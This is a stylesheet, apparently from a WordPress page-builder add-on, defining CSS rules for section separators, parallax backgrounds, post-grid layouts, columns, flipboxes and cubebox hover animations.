.mpc-toggle-row.mpc-effect-slide-right .mpc-regular { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-right:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-right.mpc-toggled .mpc-hover { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-right:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-right.mpc-toggled .mpc-regular { transform: translate(-100%, 0); }
.mpc-toggle-row.mpc-effect-none .mpc-hover, .mpc-toggle-row.mpc-effect-fade .mpc-hover { opacity: 0; }
.mpc-toggle-row.mpc-effect-none .mpc-regular, .mpc-toggle-row.mpc-effect-fade .mpc-regular { opacity: 1; }
.mpc-toggle-row.mpc-effect-none:hover .mpc-hover, .mpc-toggle-row.mpc-effect-none.mpc-toggled .mpc-hover, .mpc-toggle-row.mpc-effect-fade:hover .mpc-hover, .mpc-toggle-row.mpc-effect-fade.mpc-toggled .mpc-hover { opacity: 1; }
.mpc-toggle-row.mpc-effect-none:hover .mpc-regular, .mpc-toggle-row.mpc-effect-none.mpc-toggled .mpc-regular, .mpc-toggle-row.mpc-effect-fade:hover .mpc-regular, .mpc-toggle-row.mpc-effect-fade.mpc-toggled .mpc-regular { opacity: 0; } .mpc-row { position: relative; }
.mpc-row.vc_edit_form_elements { position: static; }
.mpc-row.mpc-with-separator { margin-bottom: 0; }
.mpc-separator { position: absolute; left: 0; width: inherit; min-width: 100%; display: block; fill: transparent; z-index: 5; }
.mpc-separator.mpc-separator--top { top: -1px; }
.mpc-separator.mpc-separator--bottom { bottom: -1px; }
.mpc-separator-spacer { height: 100px; }
@media screen and (max-width: 992px) { .mpc-separator-spacer { height: 50px; } }
.mpc-separator-spacer.mpc-separator--bottom { clear: both; }
.mpc-row.mpc-first-row > .mpc-separator--top { display: none; }
.mpc-row.mpc-last-row > .mpc-separator--bottom { display: none; }
.mpc-separator--css { height: 100px; }
@media screen and (max-width: 992px) { .mpc-separator--css { height: 50px; } }
.mpc-separator-style--tip-left:before, .mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:before, .mpc-separator-style--tip-right:after { content: ''; position: absolute; top: -5px; width: 50.5%; height: 0; border: 105px solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
@media screen and (max-width: 992px) { .mpc-separator-style--tip-left:before, .mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:before, .mpc-separator-style--tip-right:after { border: 55px solid transparent; } }
.mpc-separator-style--tip-left:before, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-right:before { left: 0; }
.mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:after { right: 0; }
.mpc-separator-style--tip-left.mpc-separator--top:before, .mpc-separator-style--tip-center.mpc-separator--top:before, .mpc-separator-style--tip-right.mpc-separator--top:before { border-top-color: inherit; border-left-color: inherit; border-bottom-width: 0; }
.mpc-separator-style--tip-left.mpc-separator--top:after, .mpc-separator-style--tip-center.mpc-separator--top:after, .mpc-separator-style--tip-right.mpc-separator--top:after { border-top-color: inherit; border-right-color: inherit; border-bottom-width: 0; }
.mpc-separator-style--tip-left.mpc-separator--bottom:before, .mpc-separator-style--tip-left.mpc-separator--bottom:after, .mpc-separator-style--tip-center.mpc-separator--bottom:before, .mpc-separator-style--tip-center.mpc-separator--bottom:after, .mpc-separator-style--tip-right.mpc-separator--bottom:before, .mpc-separator-style--tip-right.mpc-separator--bottom:after { top: 0; }
.mpc-separator-style--tip-left.mpc-separator--bottom:before, .mpc-separator-style--tip-center.mpc-separator--bottom:before, .mpc-separator-style--tip-right.mpc-separator--bottom:before { border-bottom-color: inherit; border-left-color: inherit; border-top-width: 0; }
.mpc-separator-style--tip-left.mpc-separator--bottom:after, .mpc-separator-style--tip-center.mpc-separator--bottom:after, .mpc-separator-style--tip-right.mpc-separator--bottom:after { border-bottom-color: inherit; border-right-color: inherit; border-top-width: 0; }
.mpc-separator-style--tip-left:before { width: 25.5%; }
.mpc-separator-style--tip-left:after { width: 75.5%; }
.mpc-separator-style--tip-right:before { width: 75.5%; }
.mpc-separator-style--tip-right:after { width: 25.5%; }
@media screen and (max-width: 992px) { .mpc-separator-style--circle-left, .mpc-separator-style--circle-center, .mpc-separator-style--circle-right { height: 50px; } }
.mpc-separator-style--circle-left path { transform: translateX(-500px); }
@media screen and (max-width: 768px) { .mpc-separator-style--circle-left path { transform: translateX(-400px); } }
@media screen and (max-width: 480px) { .mpc-separator-style--circle-left path { transform: translateX(-250px); } }
.mpc-separator-style--circle-right path { transform: translateX(500px); }
@media screen and (max-width: 768px) { .mpc-separator-style--circle-right path { transform: translateX(400px); } }
@media screen and (max-width: 480px) { .mpc-separator-style--circle-right path { transform: translateX(250px); } }
.mpc-separator-style--split-inner:before, .mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:before, .mpc-separator-style--split-outer:after { content: ''; position: absolute; width: 50%; border: 105px solid; border-color: inherit; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
@media screen and (max-width: 992px) { .mpc-separator-style--split-inner:before, .mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:before, .mpc-separator-style--split-outer:after { border: 55px solid; border-color: inherit; } }
.mpc-separator-style--split-inner:before, .mpc-separator-style--split-outer:before { left: 0; }
.mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:after { right: 0; }
.mpc-separator-style--split-inner.mpc-separator--top:before, .mpc-separator-style--split-inner.mpc-separator--top:after { border-top-width: 0; top: -5px; }
.mpc-separator-style--split-inner.mpc-separator--top:before { border-bottom-right-radius: 100px; }
.mpc-separator-style--split-inner.mpc-separator--top:after { border-bottom-left-radius: 100px; }
.mpc-separator-style--split-inner.mpc-separator--bottom:before, .mpc-separator-style--split-inner.mpc-separator--bottom:after { border-bottom-width: 0; top: 0; }
.mpc-separator-style--split-inner.mpc-separator--bottom:before { border-top-right-radius: 100px; }
.mpc-separator-style--split-inner.mpc-separator--bottom:after { border-top-left-radius: 100px; }
.mpc-separator-style--split-outer.mpc-separator--top:before, .mpc-separator-style--split-outer.mpc-separator--top:after { border-top-width: 0; top: -5px; }
.mpc-separator-style--split-outer.mpc-separator--top:before { border-bottom-left-radius: 100px; }
.mpc-separator-style--split-outer.mpc-separator--top:after { border-bottom-right-radius: 100px; }
.mpc-separator-style--split-outer.mpc-separator--bottom:before, .mpc-separator-style--split-outer.mpc-separator--bottom:after { border-bottom-width: 0; top: 0; }
.mpc-separator-style--split-outer.mpc-separator--bottom:before { border-top-left-radius: 100px; }
.mpc-separator-style--split-outer.mpc-separator--bottom:after { border-top-right-radius: 100px; }
.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-center .mpc-separator-content, .mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { content: ''; position: absolute; left: 50%; top: -5px; margin-left: -75px; width: 100px; height: 0; border: 75px solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
@media screen and (max-width: 992px) { .mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-center .mpc-separator-content, .mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { margin-left: -50px; border: 50px solid transparent; } }
.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-right:before { margin-left: -150px; }
@media screen and (max-width: 992px) { .mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-right:before { margin-left: -100px; } }
.mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-right:after { margin-left: 0; }
.mpc-separator-style--teeth-left.mpc-separator--top:before, .mpc-separator-style--teeth-left.mpc-separator--top:after, .mpc-separator-style--teeth-left.mpc-separator--top .mpc-separator-content, .mpc-separator-style--teeth-center.mpc-separator--top:before, .mpc-separator-style--teeth-center.mpc-separator--top:after, .mpc-separator-style--teeth-center.mpc-separator--top .mpc-separator-content, .mpc-separator-style--teeth-right.mpc-separator--top:before, .mpc-separator-style--teeth-right.mpc-separator--top:after, .mpc-separator-style--teeth-right.mpc-separator--top .mpc-separator-content { border-top-color: inherit; }
.mpc-separator-style--teeth-left.mpc-separator--bottom:before, .mpc-separator-style--teeth-left.mpc-separator--bottom:after, .mpc-separator-style--teeth-left.mpc-separator--bottom .mpc-separator-content, .mpc-separator-style--teeth-center.mpc-separator--bottom:before, .mpc-separator-style--teeth-center.mpc-separator--bottom:after, .mpc-separator-style--teeth-center.mpc-separator--bottom .mpc-separator-content, .mpc-separator-style--teeth-right.mpc-separator--bottom:before, .mpc-separator-style--teeth-right.mpc-separator--bottom:after, .mpc-separator-style--teeth-right.mpc-separator--bottom .mpc-separator-content { top: -45px; border-bottom-color: inherit; }
.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content { left: 25%; }
.mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { left: 75%; }
@media screen and (max-width: 992px) { .mpc-separator-style--arrow-left, .mpc-separator-style--arrow-center, .mpc-separator-style--arrow-right { height: 50px; } }
@media screen and (max-width: 992px) { .mpc-separator-style--blob-left, .mpc-separator-style--blob-center, .mpc-separator-style--blob-right { height: 50px; } }
@media screen and (max-width: 992px) { .mpc-separator-style--slope-left, .mpc-separator-style--slope-right { height: 50px; } }
@media screen and (max-width: 992px) { .mpc-separator-style--stamp { height: 50px; } }
@media screen and (max-width: 992px) { .mpc-separator-style--cloud { height: 50px; } } .mpc-row .mpc-parallax-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; }
.mpc-parallax { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.mpc-parallax:before { content: ''; position: absolute; background-position: center; top: 0; left: 0; width: 100%; height: 100%; }
.mpc-parallax.mpc-parallax-style--classic:before { height: 125%; }
.mpc-parallax.mpc-parallax-style--classic-fast:before { height: 150%; }
.mpc-parallax.mpc-parallax-style--horizontal-left:before { width: 125%; }
.mpc-parallax.mpc-parallax-style--horizontal-right:before { width: 125%; }
.mpc-parallax.mpc-parallax-style--fade:before { opacity: 1; }
.mpc-parallax.mpc-parallax-style--fixed:before { background-attachment: fixed; }
.mpc-row[data-vc-full-width-init="true"].skrollable { -webkit-transition: none; -o-transition: none; transition: none; } .mpc-row .mpc-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.mpc-row .mpc-overlay.mpc-overlay--inited { -webkit-transition: background-position 1s linear; -moz-transition: background-position 1s linear; transition: background-position 1s linear; } .mpc-row.mpc-with-full-page .mpc-row { margin: 0 !important; }
.mpc-row.mpc-with-full-page .mpc-row.mpc-row-o-full-height { min-height: 100vh !important; } @media screen and (max-width: 992px) { .mpc-parallax.mpc-parallax-style--fixed:before { background-attachment: initial !important; } }  .visible-dt.mpc-row, .visible-dt-v2.mpc-row, .visible-nb.mpc-row, .visible-sm.mpc-row, .visible-tl.mpc-row, .visible-tl-v2.mpc-row { display: none; } .mpc-post { cursor: pointer;  }
.mpc-post a, .mpc-post a:hover, .mpc-post a:focus { outline: none; text-decoration: none; }
.mpc-post .mpc-post__wrapper { position: relative; z-index: 1; overflow: hidden; }
.mpc-post .mpc-post__content { position: relative; z-index: 10; overflow: hidden; }
.mpc-post .mpc-post__heading { margin: 0; padding: 0; }
.mpc-post .mpc-post__heading a { font: inherit; color: inherit; -webkit-transition: inherit; transition: inherit; }
.mpc-post .mpc-post__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.mpc-post .mpc-post__thumbnail { position: relative; height: 200px; background-size: cover; background-repeat: no-repeat; background-position: center; overflow: hidden; }
.mpc-post .mpc-post__meta a, .mpc-post .mpc-post__meta span { font: inherit; -webkit-transition: inherit; transition: inherit; }
.mpc-post .mpc-post__meta:first-letter { text-transform: uppercase; }
.mpc-post .mpc-post__author { white-space: nowrap; }
.mpc-post .mpc-post__overlay { position: absolute; z-index: 5; width: 100%; height: 100%; visibility: hidden; }
.mpc-post .mpc-post__overlay .mpc-icon-anchor { display: inline-block; margin: .75em; vertical-align: middle; }
.mpc-post .mpc-post__overlay .mpc-icon-anchor i { display: block; -webkit-transition: all .25s; transition: all .25s; }
.mpc-post .mpc-post__overlay > .mpc-post__content, .mpc-post .mpc-post__overlay > .mpc-wrapper { background: none !important; }
.mpc-post .mpc-post--vertical-wrap { display: table; width: 100%; height: 100%; }
.mpc-post .mpc-post--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }
.mpc-overlay--fade .mpc-post .mpc-post__overlay, .mpc-overlay--none .mpc-post .mpc-post__overlay { top: 0; left: 0; opacity: 0; }
.mpc-overlay--slide-up .mpc-post .mpc-post__overlay { top: 100%; left: 0; }
.mpc-overlay--slide-down .mpc-post .mpc-post__overlay { top: -100%; left: 0; }
.mpc-overlay--slide-left .mpc-post .mpc-post__overlay { top: 0; left: 100%; }
.mpc-overlay--slide-right .mpc-post .mpc-post__overlay { top: 0; left: -100%; }
.mpc-item--fade .mpc-post .mpc-post__wrapper > .mpc-post__content, .mpc-item--none .mpc-post .mpc-post__wrapper > .mpc-post__content { opacity: 1; } .mpc-post:hover { }
.mpc-post:hover .mpc-post__overlay { visibility: visible; }
.mpc-overlay--fade .mpc-post:hover .mpc-post__overlay, .mpc-overlay--none .mpc-post:hover .mpc-post__overlay { opacity: 1; }
.mpc-overlay--slide-up .mpc-post:hover .mpc-post__overlay, .mpc-overlay--slide-down .mpc-post:hover .mpc-post__overlay { top: 0; }
.mpc-overlay--slide-left .mpc-post:hover .mpc-post__overlay, .mpc-overlay--slide-right .mpc-post:hover .mpc-post__overlay { left: 0; } .mpc-layout--style_1 .mpc-post__content { width: 100%; }
.mpc-layout--style_1 .mpc-post__overlay .mpc-post__content { display: none; }
.mpc-content--overlay.mpc-layout--style_1 .mpc-post__content { position: absolute; bottom: 0; }
.mpc-content--overlay.mpc-layout--style_1 .mpc-post__overlay { height: 100%; z-index: 15; }
.mpc-content--overlay.mpc-layout--style_1 .mpc-post__overlay .mpc-post__content { display: block; position: initial; background: none !important; }
.mpc-content--overlay.mpc-layout--style_1.mpc-item--fade .mpc-post:hover .mpc-post__wrapper > .mpc-post__content, .mpc-content--overlay.mpc-layout--style_1.mpc-item--none .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { opacity: 0; }
.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-left .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-right .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(100%); transform: translateX(100%); }
.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-down .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateY(100%); transform: translateY(100%); }
.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-up .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { bottom: 100%; } .mpc-layout--style_3 .mpc-wrapper { overflow: hidden; }
.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper { float: left; text-align: center; padding: 0 0.75em 0 0; }
.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper a { font: inherit !important; color: inherit !important; }
.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper .mpc-date__days { font-size: 1.5em !important; line-height: 1em !important; }
.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper .mpc-date__month { font-size: 0.8em !important; line-height: 1em !important; text-transform: uppercase; } .mpc-layout--style_4 .mpc-post > .mpc-post__wrapper > .mpc-post__content { position: relative; overflow: hidden; margin: 0 2em; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.mpc-layout--style_4 .mpc-post__meta { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.mpc-layout--style_4 .mpc-post__overlay { width: 100%; height: 100% !important; z-index: 15; }
.mpc-layout--style_4 .mpc-post__overlay .mpc-post__content { display: block; overflow: hidden; }
.mpc-layout--style_4 .mpc-post__overlay .mpc-wrapper { position: relative; z-index: 15; float: left; height: 100%; }
.mpc-layout--style_4 .mpc-post:hover > .mpc-post__wrapper > .mpc-post__content { margin: 0; }
.mpc-layout--style_4 .mpc-post:hover .mpc-post__content > .mpc-wrapper { opacity: 0; } .mpc-layout--style_5 .mpc-post__thumbnail { position: relative; }
.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper { position: absolute; bottom: 0; right: 0; padding: 0 .5em; background: rgba(255, 255, 255, 0.85); -webkit-transition: all .25s; transition: all .25s; }
.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper a { display: table; font: inherit !important; color: inherit !important; }
.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__days { display: table-cell; vertical-align: middle; font-size: 2.6em !important; padding-right: 0.15em; line-height: 1.15em !important; }
.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date-wrap { display: table-cell; padding-top: 0.5em; }
.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__month { text-transform: uppercase; font-size: 1.05em !important; line-height: 1em !important; }
.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__year { font-size: 1.15em !important; line-height: 1em !important; }
.mpc-layout--style_5.mpc-item--fade .mpc-post:hover .mpc-post__date.mpc-date__wrapper, .mpc-layout--style_5.mpc-item--none .mpc-post:hover .mpc-post__date.mpc-date__wrapper { opacity: 0; }
.mpc-layout--style_5.mpc-item--slide-left .mpc-post:hover .mpc-post__date.mpc-date__wrapper { right: 100%; }
.mpc-layout--style_5.mpc-item--slide-right .mpc-post:hover .mpc-post__date.mpc-date__wrapper { -webkit-transform: translateX(100%); transform: translateX(100%); }
.mpc-layout--style_5.mpc-item--slide-down .mpc-post:hover .mpc-post__date.mpc-date__wrapper { -webkit-transform: translateY(100%); transform: translateY(100%); }
.mpc-layout--style_5.mpc-item--slide-up .mpc-post:hover .mpc-post__date.mpc-date__wrapper { bottom: 100%; } .mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content { position: absolute; bottom: 0; width: 100%; -webkit-transition: all .25s; transition: all .25s; }
.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content * { text-align: center !important; }
.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content .mpc-wrapper { position: absolute; top: 0; left: 1em; height: 100%; }
.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper { display: table; height: 100%; text-align: center; padding: 0 .5em; }
.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper a { display: table-cell; vertical-align: middle; height: 100%; font: inherit !important; color: inherit !important; }
.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper .mpc-date__days { font-size: 1.5em !important; line-height: 1em !important; }
.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper .mpc-date__month { font-size: 0.8em !important; line-height: 1em !important; text-transform: uppercase; }
.mpc-layout--style_6 .mpc-post__overlay { height: 100% !important; }
.mpc-layout--style_6 .mpc-post__overlay .mpc-post__content { height: 100% !important; }
.mpc-layout--style_6 .mpc-post__overlay .mpc-post__content:after { position: absolute; display: block; content: ""; bottom: 0; left: 0; height: 6em; width: 100%; }
.mpc-layout--style_6 .mpc-post__overlay .mpc-post__date.mpc-date__wrapper { display: block; float: left; margin-right: .5em; height: auto; }
.mpc-layout--style_6 .mpc-post__overlay .mpc-wrapper { overflow: hidden; }
.mpc-layout--style_6.mpc-item--fade .mpc-post:hover .mpc-post__wrapper > .mpc-post__content, .mpc-layout--style_6.mpc-item--none .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { opacity: 0; }
.mpc-layout--style_6.mpc-item--slide-left .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
.mpc-layout--style_6.mpc-item--slide-right .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(100%); transform: translateX(100%); }
.mpc-layout--style_6.mpc-item--slide-down .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateY(100%); transform: translateY(100%); }
.mpc-layout--style_6.mpc-item--slide-up .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { bottom: 100%; } .mpc-layout--style_7 .mpc-post__content { position: absolute; overflow: hidden; max-width: 80%; }
.mpc-layout--style_7 .mpc-post__overlay { width: 100%; height: 100% !important; }
.mpc-layout--style_7.mpc-align--top-left .mpc-post__content { top: 1em; left: 1em; }
.mpc-layout--style_7.mpc-align--top-right .mpc-post__content { top: 1em; right: 1em; }
.mpc-layout--style_7.mpc-align--bottom-left .mpc-post__content { bottom: 1em; left: 1em; }
.mpc-layout--style_7.mpc-align--bottom-right .mpc-post__content { bottom: 1em; right: 1em; }
.mpc-layout--style_7 .mpc-post:hover .mpc-post__content > *:not(.mpc-post__overlay) { opacity: 0; }
@media screen and (max-width: 767px) { .mpc-layout--style_3 .mpc-post__description { padding-left: 0 !important; padding-right: 0 !important; } } .mpc-column { display: block; }
.mpc-column[data-link="true"] { cursor: pointer; }
.mpc-column--sticky { position: relative; opacity: 1 !important; -webkit-transition: none !important; transition: none !important; }
.mpc-column--spacer { float: left; height: 0; display: none; }
.mpc-column--spacer.mpc-active { float: left; height: 1px; display: block; margin-right: -1px !important; }
.mpc-row:not(.vc_row-o-equal-height) .mpc-column--divider { display: none; }
.mpc-column--divider { position: relative; width: 0; z-index: 10; }
.mpc-column--divider .vc_column-inner { width: auto; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
.mpc-column--divider img { width: auto; max-width: none; } .mpc-flipbox { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-flipbox__content { position: relative; width: 100%; height: inherit; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; }
.mpc-flipbox__front, .mpc-flipbox__back { position: absolute; top: 0; left: 0; text-align: center; width: 100%; -webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -ms-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; }
.mpc-flipbox__wrapper { width: 100%; height: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; }
.mpc-flipbox--flip-left .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }
.mpc-flipbox--flip-left .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(180deg); -moz-transform: perspective(1000px) rotateY(180deg); transform: perspective(1000px) rotateY(180deg); }
.mpc-flipbox--flip-left:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(-179.9deg); -moz-transform: perspective(1000px) rotateY(-179.9deg); transform: perspective(1000px) rotateY(-179.9deg); }
.mpc-flipbox--flip-left:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }
.mpc-flipbox--flip-right .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }
.mpc-flipbox--flip-right .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(-180deg); -moz-transform: perspective(1000px) rotateY(-180deg); transform: perspective(1000px) rotateY(-180deg); }
.mpc-flipbox--flip-right:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(179.9deg); -moz-transform: perspective(1000px) rotateY(179.9deg); transform: perspective(1000px) rotateY(179.9deg); }
.mpc-flipbox--flip-right:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }
.mpc-flipbox--flip-top .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }
.mpc-flipbox--flip-top .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(180deg); -moz-transform: perspective(1000px) rotateX(180deg); transform: perspective(1000px) rotateX(180deg); }
.mpc-flipbox--flip-top:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(-179.9deg); -moz-transform: perspective(1000px) rotateX(-179.9deg); transform: perspective(1000px) rotateX(-179.9deg); }
.mpc-flipbox--flip-top:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }
.mpc-flipbox--flip-bottom .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }
.mpc-flipbox--flip-bottom .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(-180deg); -moz-transform: perspective(1000px) rotateX(-180deg); transform: perspective(1000px) rotateX(-180deg); }
.mpc-flipbox--flip-bottom:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(179.9deg); -moz-transform: perspective(1000px) rotateX(179.9deg); transform: perspective(1000px) rotateX(179.9deg); }
.mpc-flipbox--flip-bottom:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); } .mpc-flipbox-side { display: table; width: 100%; height: 100%; }
.mpc-flipbox-side .wpb_text_column p:first-child { margin-top: 0; }
.mpc-flipbox-side .wpb_text_column p:last-child { margin-bottom: 0; }
.mpc-flipbox-side__content { display: table-cell; }
[data-front-align^=top] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=top] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: top; }
[data-front-align^=middle] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=middle] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: middle; }
[data-front-align^=bottom] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=bottom] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: bottom; }
[data-front-align$=left] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=left] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: left; }
[data-front-align$=center] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=center] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: center; }
[data-front-align$=right] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=right] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: right; } .mpc-cubebox { position: relative; display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-cubebox__content { position: relative; width: 100%; height: inherit; overflow: hidden; }
.mpc-cubebox__front, .mpc-cubebox__side { position: absolute; top: 0; text-align: center; width: 100%; }
.mpc-cubebox--flip-top .mpc-cubebox__front { transform: translateY(0); }
.mpc-cubebox--flip-top .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); transform-origin: top; }
.mpc-cubebox--flip-top .mpc-cubebox__side { transform: translateY(-100%); }
.mpc-cubebox--flip-top .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(90deg) translateY(0.0001%); transform-origin: bottom; }
.mpc-cubebox--flip-top:hover .mpc-cubebox__front { transform: translateY(100%); }
.mpc-cubebox--flip-top:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(-90deg) translateY(0.0001%); }
.mpc-cubebox--flip-top:hover .mpc-cubebox__side { transform: translateY(0); }
.mpc-cubebox--flip-top:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); }
.mpc-cubebox--flip-bottom .mpc-cubebox__front { transform: translateY(0); }
.mpc-cubebox--flip-bottom .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); transform-origin: bottom; }
.mpc-cubebox--flip-bottom .mpc-cubebox__side { transform: translateY(100%); }
.mpc-cubebox--flip-bottom .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(-90deg) translateY(0.0001%); transform-origin: top; }
.mpc-cubebox--flip-bottom:hover .mpc-cubebox__front { transform: translateY(-100%); }
.mpc-cubebox--flip-bottom:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(90deg) translateY(0.0001%); }
.mpc-cubebox--flip-bottom:hover .mpc-cubebox__side { transform: translateY(0); }
.mpc-cubebox--flip-bottom:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); }
.mpc-cubebox--flip-left .mpc-cubebox__front { transform: translateX(0); }
.mpc-cubebox--flip-left .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); transform-origin: left; }
